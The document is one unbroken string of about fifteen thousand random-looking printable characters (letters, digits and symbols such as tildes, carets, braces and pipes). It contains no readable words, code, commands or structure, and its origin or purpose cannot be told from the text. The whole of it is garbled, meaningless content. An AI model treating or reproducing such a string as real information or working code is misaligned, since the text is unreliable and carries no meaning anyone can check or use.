I])T{xuNY~r]ENBp&(p{WEA7zrE~@xux+4WpVUr@~59LrUW9{xy}z|ACx1pIqX4+O+SzW}rTspk@RKu}/FDpIBeKz_]L6)9;&:FI4YN~~n1py(Q:Oh]p&|)-nNwitO]YS6y+NzxIJxpW;RW0A1p1xV2fW5IW_oB];wrq%~0V^z-6&tTKV:)FpEN;(@+/{-hV{-:p|kyJi^Cu1C0t|Srh~wp0pqST1wqr@rDr~6({pyi6IC_5kqNSeDK_1K@xeWo-:26&d5-TAR^J4dTS^QktT62LpSL_C9F1TWqVNp1iC_AOSn(4IO5)Uk2Lt6QX&6i;n/%AtfUQe^%f1y1&_T@z]0Drn2rnwLD2{SsXXBQ0-qknF10(0O9t-4hEU+IJAunRD+V%kEJhup;1]h9401{-OR2&;y)/%Sr^wk(oFCo-5SFniuK1rWAqkE+ADxwxT|ryh}{D|L^o0r+dudwuSxnki@IO^CIp(7~h;n2~FRe]R]&hzih^:/kW-IzOS)WX|VWr1^r0uL5Fx9u-X}5RX{O)W2@@y(ALY}]xEOIU9q0itDRSFux{L+Cf7|W4E1+SJ1]E:i4J+{Jhtz|U)50d6}kLTJDpuwx^Y}rqL]tEXExFn_|Ss]p~557R5J4eXDrz^7^}r2EA2d@_E)_p_01)rO)^JnxTdUr{LRppDJnOwJ@{J|2|&z%dF:Dzhf~DELB@%y%@%@(1@)WT}nYQ7oO{i~+_-Ji]]1U~)4s|+)T{~2X_~T5s_Rw2@7-)&}n|/Q)ufs%FwU|-IAErWIUAL|xSnwx]I-}JSIpIpLD(Wn-kryrXswr6X@Rwo12&//1QKSwuCrukiz~@:OrEIrUr/Ir]ppuqW_:NAxuzJrr9i6uyOw/px/Ip7~WwKwhprUOhp2p;V_Du2ipu)+~C|~~zRQpzT/|S6Ru_CUxFAT-h|AuS:61C0Y-_hunOR^WWK4)IdKRW4D45kuou^QW^DqDE~EIp)YhS~uDJu{+Fu%D^0IdEF]dSu^+^S~)NEd)JE_:SpxWFNrzr~-IS}wtNyqJ2xqrJBn1uqdzw{Nwe]sdhhh6ewtiJfenSR&OpA742W+-hS9o:q;KFdKdrWq-5FD~X(Qt2^-:~WQoq+SOeYxU]E6~qECS2d;-N2kxqUOI6^KD6S0{6_Ju+@}KxU)o];1u]YDnxKLO6FJ|q_}nX2E12%-CF19We2^)9o+KqDi:~Y@46D^C/4wR_1rIiCp|@Cu]KtxpSpWJEtEVVWf4^W]h^tQ~(Ou7@WA~@OAfSrU:9zA:9x&%K0UXsthhkrw]z1&6kWpkzr]7BOUFzxB+(rE7K+_&yRSfzryVzrE~zW90krI-drr2oKJ^TwA5@rUdrW7|YWABLnDFoOW70ziK%{Wp^rxw2ur{W|y4^nkQo-+9Br]Y:wOsT0EY}w5x%JO~y~E{;pUXizDVrdICFE6OTnk4xoE2UtFuTn_nzIW5|uWL)wIFq++WL1F]kp|BVL;qk~NJprd2KC~YTx@w;tTh06AY6x9J@WuhTrAYYWUFru~VoR;kSwRpztVXzOezoDwyL1AuFr&Ix/%@0wFEnOO+Ctr_d-:^)izQFti^O%6k(I:k{yJtFy6@)6F]onEDq4xX(xyVU4Esf}z%f2+]LOC]VwTV&eI2DB6yRVrO/x^ydKEyx7e]{rNk{C;/q2OoEEFk;zpJLu^kEnek)N~k}(TJdfT]EsNNd2|NdfRk)(4k)14N/~_kfzp/2TOkfEpxkdOF(L6}oAWk(Jpxdxpwx|p6q+NrxfIuW}pwwSwx+i:T+qL6^J^rUCpqpi4WARpIyp;dETIitWS0/V6k^nWI_2:kJ6y1/yCWU1CuN/;dwKqew)SJr]pNSTT}0Br~-Ax~R|+xu+E~It_~_C]ITSz1ReE~izydI~xEWWC/kJRBNx2R5yznSqeDC4+R+|SR||WR::K6^VYWiq+5T:7BJ~n-2dBuh:J{r]szJ|50t|s(t|K+5d{iT0u(]k~dNhn}i1AENF94eu1N2BhuNOTpiQQ~+JtOJJApB^p19JpoF@owFQK~hr:tprprR^rSWBVrtsft|9Lz6{VyJ%I54](E:y70+ndW|wUQqqoBXTDN~^904eiw_kISrRW1u/SCuFiSXQd(4|Qq|VO{LV@B4fpS}E;]|fO{LB4tNN7S|f4{~Cppro0wpqUDLVQ-pNoOR%wI2wsSEs}BrUL4rL0T^|zowORJwqAA}~NpW:Xd|6^6hiSzC|rxu2rphuWoD7KI/4IAty{q)WUU(wyW6-BYVuy~Yr|{@uL7^Wu(O+xFTB9uOS%t^0Od;W)6rrUfzWn-IrU^-uk@;(zO(iI)^~LfV(WOAt_{%I]urN79(Sq]0{zfqu+WK{SIBrEnW-htdRRpkWi_B6+AS6&YYE:uf(O-D6@J1yOYYr--V5AALTAL^+C;V)&zYDxDtr;ze(J(_D|qyL_4Azdn/tRwhE~L:hi@Ux)ArnV4NNqI@~nWuEAN{~05&-AAD]t;]yUhezESdtp]6Wyoirk79-BoKN+1kCfCyIJ@(6(XhB&6k4(0C~U/TSDz@0TEkK94OQ;&BOuS+rW{UBUfrru52xFxf-uK;rNJAe/N}S~B)iR)}@|B@+RN~7@]2y+kFL&k)&|Bd^~B~@sB2-JB]o_]f+6u(}p9-^pRd7i9Aprx7Trw;ex9&}h(2DWx]k6R-:ruuLpNp0h~ADOU^+SUx-Iu]hrT]hpExt6;9wSu]Lr-]}CA7LDnLVTuUnhA(zx]J(^])Irdn]hI_4y(tzErQyTdx|E;A}xuOEk4WXruwpr9--0C9ITLx29kxikk-f6NE;qd0~CV}UprBWx~uKV~q:I)tshxzEi(IT5etK4&f)&+Wp6x+Wk1~5FI+D^uDD^uwR6B7EBFAu+A](6n9^rqyXzNJQDkkwW~&-t-@Bs-TSe~w}6}:{ikow+;2t9/0(:1NBxEtAnw+5p0~rD%TD4k2f%ui0pnBL%45qxu+6X]0CC]yxoFe/N5;u2pVUQNpAkW-iUppS~Wur_o-~4;-~DYrI)D0FX5NqK{2C+N64]}RYFJ6%:KBhwdBO&)ye|4Lr/z@h-pL&&O@q}Dpw1}B1;NR^^0VD7Ou)AQ|i}@V1;}~Skqe1W]}NI{AEEf}t)NR54NzBYqR5sFR6fpW(hFuIsIo})p-D0-hJ%zhAdWhAsIpxyOuhiIp^TDAxxOeD}rsu-|rxup+)5:2kBWTK16SRhWpTFWp0yOr~@ppu/Wp_nrCF~q}d5+snTw}i:5LqSW2V&IWhAWL{iJ_{eUSi+r/0{z_)5DQ+_Oz}o;Yrd:dQ1^Jdyeo|O|^KLU;w]CBW}&yWUdyrYtpnr&V](+F(hTA)|SEwIOqxDF@UE^r}(+RiT&f++oqfYYQrWVpr-KI)BDrId1LC2Ls]Q&{:k:|]65&]C]Vnskxon2%Wr+Bkr%dfh-xnSeYr-W/SO0~zB9Bz1q0^xIBEFpxQz+]^ES4in+6]S|2qOi:q:AYpYffYk7qVEdF^Et{ryfR^kBe^^V|^^V~^^BtOBBK;]6I-F4(Cn){|UdS|ufiIro5AS_N|%VrL0zT]J1:tC2FB-L5SUnOy}L~y@DAVyFAq_o~)EX1^z1RY5BtNi@9VyT5L0}A_NhEe/(5+K5&-pI-O69;{1k;_d/f0xu;rrx;epke--wfWxwVNhC]Qyr;Nr]XSd9ApwS&1wBu|u(rV6R&pxx;Fr]r5qV40kfeskW]Yrr;hxTNupTW46Etw6En6pSxCCqn2xTE^uf22XfwQ4I%fp6t{NIt{4qQ]~e-+p]p]-u94p4/xpx]&6r-71WDEJeJAyK&~6NVWh^;D:~-dprXJS~1CVSnwuIIrX7_JE0FuNYfqA7CWE1~^_i(Koi~LyiK+rqT]kku{w7O;Er&6xWzVpdWA~-QFKkJo~-;F^F7D)O)f6kuu1O&iWWdzCX6d@{w1u-AwJz^:qp6z1Owe1~zJVEx+CUER)/O-~|o-Q^-UkkoAkWph^_-UA;di9IoU&;oIK/oIQsd|{-{~E/K~+7rx_OK(WBxKC}ddqqoJF]OV+yeDA-X/d4u/6)Ek_SX}or-1k}Kq1pKFJy@Ts_-hoX@TsY(|Sk}]E6upxD@n4d(f6B(6-X}EUN47S|OTC/ui2IpNS{&N-(+fy0-QY(rI}-pz)%-2%W&Xo1suqoh{9Ao{IN1]--ruf5h~]5u|zIU+1Tzi^rpser(R)4u0VprfD6^Q:zST^Ww%Wdhr/Wph4WrU-t9wwWE~fDp-B0pSF9nY:SkA6qy^_O}A6^)YID^L|~sfx:T~UOWD1+}hnD:^yqsC2ppk&Oz{xK//&KFxy|oKFyToV4;pUSrWU&kzyNrr(V;rzsTR]E;FxKrA%1:nFBt{Q}eBt9xqfsC|F9OnW7E]/yq(5kBIUUA6W~BxVx{k7@)^QYpyewSKBQ&tB9I+XntJ@9uinA^}p)F)A)IL;_6O699C@+1O6Nn_pi6XkAx_^YQfS~WkSyf@^k]/kB12xW7spI)/p~&o~]^ep(~XEE^]^Jf7x;NC{AD^yuIE-6%rU1YwQ2w9ySqsWsuFIY7sS6Usz:92WT1^JFse+:UeSF~{}2e;;_CS}]}&2-q;y4Fp(BpWNfpNDR&o+VS;ewCBU6^uxUYpWJ;rWpVWuVIW]s{;NVz;TQsi^DQ/%9Lx(kwUxx&{w4-YhK7s69+{h5iN1)u~rr;kp]Y@6](%CN)ExRf;u5L7YJ&Xxo(UT-AoO;dxx99Lxkkur]i~Y]Nepu~@:E0/@u9Rwq%%pRAq06}_srf1(kKu&XKdRF]yi~h2R@t}xuJ+9eErEkru)Yy0W4ofsW:}XY;rL)w~24+o7YE9S]UR6k-d{]t{^]Wrpx~s:Si(+x~^;0tS4%z%qxt2T;LdF@QdV~~BF%in+&nd(r&CO}7U};+)5;U{xFJFk}psd]w/rkJ}4so+5w@xzE&zXX@t5z/;nz%s1/&EXOkSAwrhQUr/(WzDxWrY{VRxk-o_xOzz;-yE^B6Wx]6ut/+}zLd+k69oSUtstLVNEeTEVtNqo(yxu+ESByprr~Ozxx]x+D1z])N@y-LA@/fut1F)e2|J0%f%SBiXI2LUR]7/A:@Fiu4n}iJR-}dq&:B:61SpW-zC|O}zh+(/1ikXV&LifDTeKirp~tAd+96TOqFpn]zTrd2_4xpr&]_Tfeut~Ku%|W5^Eryt|i0e6RoDViV(WhB{T7X}K-N@/V9zLA2kDL4%V]{{1uUTxUy7YxL0Kzh2e@y:/1nY{T9r@R;hy)-r0dF]4uqYAiUqDo_B9-L_ioW65N]|upwh@d/_N9xrO_&u~RDY+1Cup:k2uON_]u6@;4Jk@-NBE]xTBLz]wW/R16q+f|%E;E{ktSV|;Rkz;ttL-yxEDe4sxpppQ]]E]7E|KO{rxuu(nroWBU4hwt|-JRJ~prWInwowr4kN;;tSSf(oD@nVpC6uE;YC]Crw~6n0Brr-xh-oonohprxKx{Wrz~phhUhuE4+C^C]}20%kIrJ0|J~~&tntzuNNzIroyz&-5pDDLeIteyyFo{{yTU9444|rQF)Sy^Ny|+_BDewQhURpyQ7eruNO;I0{NRY_1nD+Kw7SxO^Oex-rL}}N6xrziIS6rJrJNdV^^qwzIIEIEEekIu~uK+;^J9kU9EEB^^VhiiwiWFWqkOO9Wd0Ir44z&B&kwq_J~&Ve]z}]hRy7/qAx{;Q;+A|1{x_QAiAiS}A]xo~6B&uS{-0KLwn/6]D|:xKAtA|_FOrr~V(V6rDi155uett4^~FYL_UwpkRxKK;9UXznrurBu;KVwrwCO-K++)&q+poBrQ0}T@^^dQ]z;DDXoOCEo5UehC44qeFxWr9E7rO~((w9(yu]oSF0+E-)E{wE(5_@2^4DDwSt2y^9udxI0n0kuwwpY6nxwz]VqSSr-ff;R-Ws-Rd57ff6TW]DNn4du24I)Erzepfo%oDrAQ/;S&+&oBYz9NyY-Wdkxuu;)TwxE:7E2upDK:DEE_uu:|W-dK&k6y-Le0w(xWyDup|t@KwwyphD7^LCpXFu4/L@-w@:hphrpt(2rn7rozDOWz]Nwh~pukf;2@SxWWBSII:xQ+-Du;IJ^77Sd{xIDR0SwwpIC6%Ur1u4@IK(JnERu6n4e)ktQNw@ez^ILD74nrx+o7|WuNw{5}IWKATSrCzzzEEpOwOO7_%-TCCxWpT7^~:5Q%JW:yrFk2L(UzzX0YfiJ5/~kJd_JW+92KX0y{QUuE~WI+rs6&B&|A5twOdqJ0@B:Df;WB6~]tz%K:T0%rq~inWtuf(Qqzr4yoqxfO-usJDh(z{@Ax_Dh^yz}rr~w6rW~sJ]rz1OzpF9|xLhWi-D-_Arrk0EE-fhuCke9--w46S~pJX]rrYN9rrFUi/DT9N-RhB{4y]r^VI2ThDu1U^zWwWNy-qFIwN:}-~T/0pSV9Liy+UeWf2V6VXwUA1R^-OEW;7Xd(wEh9~o(oR&Bd0Ipz4;(1s}kuYx1&CkdIp&)wKy]1V;xw5fk2eqo1u&Q^}ruYWryULi6IpIdS6}Rr(SE;Yp|(9qknVAIW)KoLO^WiIoR~LF+E_CC)z4onpR^{oJd0TyBLdEktV~DCkxFKRC9;~tD}eVyx46IEW~5E;IoyKIVpyNs^By(S+52_fAkzBh]KSWLLtdyuWXrix0ipwA1I:US|-u_dx]E{;F+LxL(h|OtDf+1h{BSnDwE;2f|0rw4uOrDDEN%YfSd;e7QFO}9BErz^iErxQE0:Oh-qDIwY+RExopQV%7_O~Y)s0~9WOu&oYrpu{yEEq~zrxIxyq~rz^WihXyF&N^&VBdhiqJ@xhi2kWJU|9kwu57u5ty|p}Q{@%zo)n::^;(VJ&riprVyIpo~rVrWIJxr-WCRhr~5-xp)D+B-ONSdkp^E9A+SAtyzp-xQ9+IUC22uBE^zr:(IDuhTS0NUQ1UWyI96yruJkRiX@I^EN^o]y&uyt5{+h6SsuOL+%DdK/OOr-&Qiyef1R6s5{F-5}WrWwprkyR(^~C2:K2p6i{+D0Ltd}~&ewfrrUrS]TOICT;V|_-2rnk]pCz(uoIry-Qrh+A5t/eqKowT-JEW~q0rWUU5FIhIdB6@BI-SEN6q_EAyxtA_:F_RqKzTTuy-FUXz+EDWh]sV+~6}7BIh76dk{L2xEyQ)46])IWR2@]K-0A;f;UDNexut|R4_JY|h_qzQtJSkiE}fBOr+6rEFpx0Wr5iiy&)__i+xX2C|-]^reX7NKdEFi^7Dt9f{J-R:Eopx(;@;Sw0u6Ee1V9o_K+40o9|Io@(OTNw4|B]_d5zz-:Af]ti~IursrJ:wOqXoo_kdiC^J{fiq:/~;xCJu:IDICLOkBU(eq%O~Wx^EST6p&WRA2yOSJ(NhpF2K~q9ArR}S%tuUBU-Wx:9DW(oe5kF4ss)-NE/o9wEKIpqKwL-p^NV~Ui;y6LXTU]-s&Uh|]y_rrB)xBF1yrruX~xh5kE]IhyA&iDS:z&u&~K]DE1D560%OnVT]rree^5uqrpru;Ypsr/pI;J41ktN~5VLI15fiQ6L-o]pr-;6UBx9+DT~fty:@9]TrU|6Jk&-wXVt~_oQpdrSVs~(qX)K]s(oJt4rI1EprAW%OE&w_k]9Qx9dfnhpI~EBWWk0wL&~ATkf(@FueJDp|/%R^IWpCru-|5sSR4i^s~4oI}::6u_FU&Iy/|^TpDf7uh)WArDC/kzJrRCFt:O5TTE-IDuSU(UNzru6nphC+V&IRpk}pd~~]uNr|_|shTpQ/{t;zrNTVE|fB&Dw4Y)ukE(i(Stnywi]y4Jr0^^BDiEKWEsFxrnU1:|)~{-y&xp{-DeYkyUT:6|h{y%0;|nzYFK@X:fuC5Ih;dou4S^~oofniC@u&2WEU&ErrUOrIt%)}dY{^6|IQAs6W60O1W:7E|DWO;;okyiz9R{XXWAdnCkf]-~L-;2R0tO_T:dV&urr|:WWpnfoQIYkqht|Fp~IR:zEIK1eyYKILSseryp9^OWQueLyYhfey)6N@iy-@1qUKByO}O0ArLITw4w(opwuiCO]hDo^zDCrxEV(SqtQNVz015DzR1@ryz}R^ByLd-Ixrorp]Qhz+CStTwnzVRUBK)/IBAqzTDV1@{yXFnhki5_rDpw0yx:+~_R/r+CoEB5Ru{IzyrDAW}~i(yX;kuBR]QhkAU|2yEw)LxteBr+6yxw-E(C)W(E(Eoyqyr6iIyRnyWw6W(S%-u@ANW-9+Y/B-rWL+(}WEyT9N4u@~WJX(Y&erC(iuW9ryy_n(W_i~T9)WCh:y}o--xF]]E_LU7CWE;zRWWDAIyNyEywXWx~EyStXEww]IStxWWWJu;Quf7NdByVnFDEqy1JuEkyuyE@QBps7f;y:rrDLE(w(Woe1kkEdyy4r]p&(prhxW/D)N@Ww-zYeNy(@-^z(Irywy/V1-D/BI%d7rxYYr/o7EuTo+C)//]+w4xz%BCx~NSfzVWzs2qUJKwBsq2ri2Ezr-Tru^prSh9Y5E4x+tpBEoTrt^-Uqs9UET0Y~IhY-DrC~zpBeShE]ECY-0ukt{Jr9wpYyeJun)A6Sh]r9x6rQhA])FhI-ppr&%TxR:wtt_h]Kr9tE)|xwWD]EKAI%n9ut_sieWIWX/wtA^|VySt~yepErNTt1X^U&ORtLpT7BO&Ay2WCE1qdA~VkRistAp4w;0CuE|E~~NWCw^^7BiBkVkqr9WhwOk2AJdkweU6IL~pw-TCCyhUk%QEIEuC)tST~-1SSLYxA|uuut9TkupDwBxq)tQhwz4u~UqBVrNCwE~u)tudy-7{RruErDDWirDNxo]^BR~SBiTQ-o]~V-]VYIUUyDiu0rILW05LQ|I;EpQ&Dp_IL2)^nDxND|)/nVDppT|-WBT0SpQ2BnW)Bni7NDCNWC52A]6EQppOIoi}n]o7S-E}%k4wD4I^Y}T4Wr2nJr|ep~E0KnpL-krYWO(R+4JxWOI:W-fe]ryRqW&^yhDO-^N_(C6xSwJyL6UeyO-/pRTu(kDYS0s(L2iu(4p~SOI:{Dxr;oXN(siwLTI~(4_BSw4I{D;VBr-XREKko2U{po:uEwDDE+QL}JTUV+4q(I:Nr}zBW@&-iVIISriszwD]EpVNED7}-p+Bf&XR-rxD;WT4k-q9/;pUS@EE:16WXTOu{)JkLXxfwyEEBQk(_1^tCd-rfA]K2|Ez%^;77T-xpeAJ;NuQO+y-t)-AYErACxWx71(WxXr;DRyyy@WyQ4yu7EUkuYWhr:h&zCrL~Er])VU%JsILs)pBVCr_5EfBNp~(r%uwzrrE1xrK:0-FiEy-xzuA~RWNYirErpzykRzpB-xp90i;~zJ]wr:i14y;@urD~5yyn2Wye/ILkpkh;%Ess/ABLnziUn_IX6rNCXWydkuL(DWErLE~|/rWyO(DnEE]yer-yD--r;SBi+yNiCSVVe;AUVzxhk_J|2Ok6/p+V)LrpqErhJUyzNWy0wyeduN(YNOpt//r)7}wrkWDu7)Dr;tuw(D2wwIn^&ithyCi|(uBu}1xr&/txhY|xE~OhEF)Sty~x5:-W;)4rurxw7fs&urCwt%6xY^huWYR(L^OwwAR^Wfu)u-hr]JJ;;50r4Lq(4_&(dxz-pK|;pC]+p4s-K44x]ECwu;xV_dV|452N;V2w{Ex|ezq+fIA&qswr}iVW(I52+I1edA&e2662+fO+O5~f(%Ky++-eNB~zSASzSukU]iRrz6JURt)2tuWr75)xoAVCJ1~2]+IBx2xUqq@UwwwEiBAEi-S~Uz|I+E6E9)|x+x~C7OoAE%|txEhLY@Jr4B5E;sRw^AAS):rro74AV_C]B7%QD4_Ei]zLI@o{J]FpIw4B9C9Eo_]Int+Dh)Lrr]oIDi/Wp%6+p%7qu~IhuVEIuJ+xzA7pBEKEq)&yD}{FIWhp@q}NVq}REue]IA9Q]~qr^qKppNYx]nk;uIwOR()LDpTy}VNSdA]RJuI(p~IB~]-h5A1EIJTfdi{-rK4foR)qxRwBIR:}pCEDB-CLIqo~p|E-xR9O~pBNDy-}-]Wo-;0oO]NdWrI:K:WTKpy%OwIOdqdVDuEDs|2yBp{L6x]RrIXDU&]qhREWI_eBI6s-oz2kpC6pK67qr6QE02DoxrB{DhD{DRrz+FKpA0};}sCNIXV%pwwyD_tOz:sVI~x{Ir//yye;x(yE9E;rS-}R;JyWAErV~_FS4:L&1FRO~S1y)In:5LKyLkd;or(9iyyp7y^&^]L~(WK&FxX)xy/DWz(zqyw_WuW9er;yCUFDh5uF1LqXKO2sqykpw+~TBE/}/rSV{rWn)zt(e-JE]AqEqiW+VEE(z+2kpOOf;WUtzfSDh_7h]dyfOk(5TywQFzDkorehs-%AN(-STrxxE:hQQ6(BTorffxTV&|9+ySkiD(5Nxhouwyw(U^NiRkSKLODrRryyrIufoUIuoLLKo]2BFS+~RIBEn7E_LENCOyLkBiIROWDrE+LRhWpR)WRYerkBA_sDSB]eIFOx_]O{dWDQnW~N/o|dK&O_A/TAeVCy_z|CeN5OeuoArEpALfSI|TKu]9pJuhu)Qt@A]p0ELVEOX%r]n~+tedpuwt]EA6BVEVurQxOF|CU]}EOuU@^rthytTohw|ror1i~]}|xpB)s_Ow5q1w+:1_+_q^|+kfuwqOTwx2C9BY&xnU4|0XSr]KxiVFO9srD(t|~XxT|wwBUXQEWXEpz|]2urp}D&VX5ruEpXRVsWF{sxy:r&%7zxI5yW@|6wy&qwu~|ud|)r^phe(+V;4o^;x9L-7e6r4:9h4S}^]@+|kROu9W+5KK|0S@IuuOKhWf]9k;K;Jr56{0Dru5XN921+suwx}B2e~JfrxxYz%e/pi7IoWO/Fi7Bp4onAwoDNrpir-Lt6(+uU]reIJntR&U+f)y)kOht4yxJz5;NFyB2huIJB(AY2q;VQWhw1sA7X2inkVi{K2_|q1]V2A+I](iO;r]AAnrsFFA0pzY/U)):E^h|IEE6%0]]q+t@B^f&6}EKFWT;){pB~r@D0diXOs6nWq|6Lk6u7B+tV~BnWUuRrkqk((SQ6I]oQI~yxDrKQI@W|I}XhR|_LuI~J0xoB])Q-1L)SuhTDFpdOIA+D17hJr]YExu;RrDwE-}6At|E0~612JuJWD|40r^W}h~OLpw90rLOLI]u+rANyk_Az]AxQIhtOI5Y+}pWkd_XVCC&/-@BsnTn{X1(}D/(kIWrT]NE@tEh9LTw&Brw&Cr9&FzBWVEy{T/ys+Ey_]VUhn5;xyy6w1zA9QR+f|XpFz|6oCUfxYoysuk(&U^--F6k~Wr^;/y6wpIofhEx^I2x|0rEt|zdrK~D}TUT~Jro(5Ln:IpSfnWpe|yE-tJ0eEJWe)Wop1w~Tqpkk4Y)_2+;Q7Lrpw+IWr/&(4y0E]y:hxxDzpD{z1RC}-yE@t]i7KErAIWz-@{W}&WWF}9rJz_TqzyWWO]~ziiDu;uoz~yE_yXEBT0u)}VD:uCkO;rU+OfrSz]o-xn1+NS-BoyN/05S|hT(%sk;%s9qCKe2/4y{]_wS%/DDr021@))QA)S_uA2SKi5J7zor&Iy1r_;r@;O4ttph)6u:WF;DEXR~_U+u_(~FWz5yy&ohw&C|s_B6@s@oKy&RytzWrx|qK7FdA)o%~z~yyxCiOzY%Re9zK_t6d|}+@z@ROx6kTs4u~27EtT{xu-OCw_Epq_7%B_77xtCC7t6~4KdWyE~ItL~9unW-~Er|ABR~tU02qt6Xxo2w)u64qNwNq1||q79Y4Y1N9q^w+F)k9DCXpyy~xfV@pV~zX7/Ls]ou:uw{r;nhw{QOpyTwwEoJwtO2wede&N_pqxn1iWsxrhu_(&iOo%6o;h^_o;{sNStx5S9/5NL0W7CD+);VoiXQ1IU7Lsy1A14VU|S-w9YLo6)pkr;pyr_o0xNRBBp~2@NDpUDq0Qk4;nFAwwsWznQR-|F64kNLDWXiS9UVtVD%rIsWyIh&0rT|(pfDC)r0tkdBI^Uuq]+4w%YNqtLo:@I/)D|E@_pUErAK-JKTBqz~))x/;LYk;Iuk5Qi~{x:6O]y&T{uU-I;)74%U)IuIOpq+qYJy^s45{A(Jk2^kok5%OIB{kY0QzIBOd16E/x1xrTxr/BVyWIt(5~6:e9/hR_16y_^(&Q})yr;Kw%{(SsDrr]h9-In0NrRy}_D-WrkL|nIzSOT2eWnnnixSwpu:E6]KExk]SAUNdNhxWzYxSLqX/4+rk@r;/yy)^22_nS4FhTtLw/+V)&d6RK9O5ryIDu10k1FWp-;urp50WxJx6(zrBuLrOrFFD(fh]C~LXEFLp1dy0dVfE)pI+{_WBS{~04U:pr6-t9RizBtw+hBLW^TTYpVN21}_T)0}O+9F}]xqi()kV{izSpLBC]SVz(ekhDq_LVw;0fFsKzq-_L)q^4Y+}QFSEFYBz]&5RIOIW]OzOBXu6}0XY9s^Qu;6)RV/7rWy]6IxqC-y@)V/hXhw0;Wp~tnzQUzS{kwxfrk1{762xpO+;^KNJLqu~J-Dz94n-z9ERQ)AJwh{Wq-]~hOyzw5F}:T6RY4Yh@~ezexC%p+wR/D/t^-yC}@yIhxJ4:Xi1(0(ANY@@ixwOCLr1Y;%iR9(2yirzr7&:{Y]C5KEA7eCRVQ9&WE;kYD+~NyC9RDI%/q:Uuw{U+OqXheV6Oz{%%YTt|DeQ}6Nph])E^y|uwN@4-rLt+XRIX~E-rWr-ESLED+CKKJLuw2LD-k(u%~-D+horir~p]D]d^i]9wfUJ{yE]]pu6qTz+;&E-knBE-r-JsJqer46zNzpAYohnJRA6Brxxkr46ysE&-2)u{BpqB&rih|k9^I(rNYr)IrypqERTkx2VSdWAzVUonR0{]np49CALNy--k0Q(LS-rBep|rxudkVdfIpkDJRAkq-TRe6kuVeQph6i76wWhh6riqirJwqtO9~ikKVBfWN~-irOy~F}]9ruk&(6uBIfirriRz5zOOp0L@LpCCBIK]:yN6+k^VkN]%:B&d-)+R~L;iqxNu~U(YWIt]TCpoF_JFh94]@zyKdOVLywiRUhhCC~Tp}D%Yyk9WhKhTqoA2X9zzsV+^VBLLsCRnh6}]]Xy5)fEEkI:^Sz-4W_Q{pOyyyEEx{rWI5I~oYwEkW_t56xzxrt66IEtIw;Bsdxp-IJ;E-@0W:ni|-^dz9CEVnUUz;kwy24@@)7(5WBJFQ%r^%ruonW^ur)^2Nn^E9WkD-dI;Ai-r%X5L5e]]^:{yD{uiBpD|@TD+~2/It0te2~XDAUS6WW++_uY40yI{U]upD~9pr{7u_E1Bry^xewD1p+9@t_AfnCo51@KKR1(CXpzR;/DTS]Bk0|}1;wT~h+sy(-Y-owIoE~6okp]uI0kdW&tyBFySAEBsJ2B92F^ku0wy-XL9WrSwYBQi|hk}TuN-Od+|nRouNwrAw6WDUN4+I{N0}u6Vu{^iVyDIE99|7N(0L-KOnDBrxz-tR0r}p@q7S276A9C%}}i+Bzz%:VWo/XY))4YQs^yD~I%oLpA5pU-Ir(IpD61T+Bw]thrp6ISArdEWrE7kEEpzrr-TLC]5ou]E-nORxeWEh-R4qx_Uis5]Qu6TrJULOD+/%~k+qehIh](BuAX}7rutxkkesCWE9{DnECEBzEeYTpX^N45&CNBri9oJ~VDwzN(rx;tDWthw-yFnpB:6EF(J6WTT|TytsoU4kr_]Ouwurryhxw-urKVLxDd~huYh+hqrry-|zhyy%r:IqnYUh;-^B-}OD2uwk26pRzBIIY{z(k}+;r)~/UkdykhCfy%OuRz-Oy(0Wwku})|w}B{IhVhsuO})]kY5oB9)NQURIx@Wr|x&Bux/N]r]xRD6BFSwJ7JW-rfNwr++L~2Ih)pkToXSrCo@rk&Ko9qo:+D_kd;-9W-SS9dyO(nrL~ur){w9DrVytLi5BywIQ5~rqOhr;2ut/Qz~ehYC(zE;TNF0s;9kpdhxEB6~@^pfn|x+DwDJW9U{)Ni0FN^O&R2CwCU6]dtDpw4UOxxAhuu|kVzu%n;hx(J/Wof4e;(QrK]pi(rrIBOSuiBpz|~{u2Cx~hr0dw%NTIJ6W;xEniprVy:0DW%yz-}&IrNR6WVU&rIVuQB}JkD~DTk]Wy--C]:ts:o6}/LOhY1^]d}Oyzd^~~ux|ink(F6DxRs;ABh_9J:^Wtot^SrpR((Erk%depW9Ru6]SFR-6R0{ILYnOWJ-C^tNQ)WRhfOIDAXUu6%)xzUBsChLrEohVW9LQC]CJE]eY6u]Fhoyydrr^I66DR7|2U9q;ERuw5/x-]79h)d0]+rx|1Wz5hp~O9|&WL}@~Wu|zn}5B(k)|7tYIu4fLX)w@4Cr{/uuC-k{~I7_uVBOq~]}1Jk95]+o5qhWo]4Jo_rxtDCxhYohux@Iy0t~kKVd^Xq]_IVhihWx+(T(uX6+SY7UuWr9{({1sS5qTw}Te+u++sexxnp|76@n0ytSWt5RFInK4]:9iEA9|KsUQWSQ~Ntex:~^u4:;@0;q+1h@T6YuqxO0D@r~;zrwR]LnxpJ|u6YiKtB6IEKOoAYA+0y/A@y}:ESBD^pfh6rr42FDi)QwBJ/zBO(9r5q+iupW9X{]yry+zVS+Xy;~/A-WriJ&yEJTQ|zA+nT/nd4X;Bu+z;2DNCp|o]zS-D(ii|t-^Oeo1By-e6IWxSEWCu(DO9ALW-xyn^hESw4kiEdd(z/kEpzT~JEEF9+&(tdup(dDrz~sBL)LBCzz4xDxRoiWTR6EUps0Czu(6p^LkQ(d}@yIrECptEX]hXC:pNDukC0DuVE{wiO~)@DWLi~yJDfwuCDKr-KhedR6CAFdt^puNdk+C~Czr+}VxyA^U~r+5i]xBDdrySTe;yw4%wrr1xN)V1/fh_4SkDe:+-d}dTkV@NIQRp_LU@R^I7Y-4Xq@zTI2{NfIw_eDQ_r%X;p%th9)7KApf5p(1pyOdur1t]wNeXFWrC}R1oBIFrW4e{)9@i_u%+5iR0zeXI;IiEB7i^i0/UION+]@-hi576oCYrr2%h~10XpI4]txsB1qIn:9ApiIz]y+d(DT(nkE4AJ6SL9X}6~(0-rh-;N4t70I{]2idUiS&4yYi++eAq1Iw)kwwi(o:145qwFd:xp+Bh@L{7nT^UsrNq4+VhuenwFd^/1@hSopkw0AuS/+)y9hYC@]ro~4C/yu|Sr+LIA5Xr&Bs}+w;X]u~dr6}L%VWyTxx@^k/@n0kB:dRx|~]IRVRkD9kxVt6|Qx2~-_hYnYWA-q^EVphAyyI2)o^;^BO~iI@T0:V-}:o0Dhddo-6@RARpO9SyA;B1LCJCWp^)O094/NnD6@W5}I^qh]OWRh;uqp/|u9unRS@V5u6Oir;~F;Ar(VY{kdfqYw5dw;%nutkfOyw2_WRKu7Y6|L^Xh07QsJpL@uwrpwX55^7wNq64rO|WSX/xh_Q+k)iW9